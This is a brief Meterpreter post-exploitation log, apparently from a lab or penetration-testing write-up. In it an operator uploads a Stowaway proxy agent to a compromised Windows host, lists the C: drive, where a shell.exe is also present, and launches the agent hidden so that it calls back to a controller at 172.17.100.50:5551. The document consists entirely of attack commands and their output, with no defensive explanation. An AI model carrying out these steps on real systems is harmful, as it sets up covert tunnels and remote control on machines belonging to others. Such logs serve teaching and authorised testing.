 meterpreter > upload /root/Desktop/Mult/Stowaway/windows_x64_agent.exe c:\\agent.exe
[*] uploading  : /root/Desktop/Mult/Stowaway/windows_x64_agent.exe → c:\agent.exe
[*] Uploaded 1.43 MiB of 1.43 MiB (100.0%): /root/Desktop/Mult/Stowaway/windows_x64_agent.exe → c:\agent.exe
[*] uploaded   : /root/Desktop/Mult/Stowaway/windows_x64_agent.exe → c:\agent.exe
meterpreter > dir
Listing: c:\
============
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  0        dir   2013-08-22 11:50:45 -0400  $Recycle.Bin
100666/rw-rw-rw-  1        fil   2013-06-18 08:18:29 -0400  BOOTNXT
040777/rwxrwxrwx  0        dir   2013-08-22 10:48:41 -0400  Documents and Settings
040777/rwxrwxrwx  0        dir   2013-08-22 11:52:33 -0400  PerfLogs
040555/r-xr-xr-x  4096     dir   2019-10-06 20:03:51 -0400  Program Files
040777/rwxrwxrwx  4096     dir   2019-10-06 15:40:51 -0400  Program Files (x86)
040777/rwxrwxrwx  4096     dir   2019-10-06 17:17:07 -0400  ProgramData
040777/rwxrwxrwx  0        dir   2019-10-05 00:21:23 -0400  Recovery
040777/rwxrwxrwx  0        dir   2019-10-06 15:47:15 -0400  System Volume Information
040555/r-xr-xr-x  4096     dir   2019-10-06 15:31:03 -0400  Users
040777/rwxrwxrwx  24576    dir   2019-10-06 20:03:47 -0400  Windows
100777/rwxrwxrwx  1502720  fil   2022-04-24 13:11:08 -0400  agent.exe
100444/r--r--r--  427680   fil   2013-08-22 01:31:45 -0400  bootmgr
000000/---------  0        fif   1969-12-31 19:00:00 -0500  pagefile.sys
100777/rwxrwxrwx  73802    fil   2022-04-24 12:53:01 -0400  shell.exe
100777/rwxrwxrwx  1502720  fil   2022-04-24 13:06:47 -0400  windows_x64_agent.exe
meterpreter > execute -cH -f "c:\\agent.exe -c 172.17.100.50:5551"
Process 1868 created.
Channel 6 created.
meterpreter >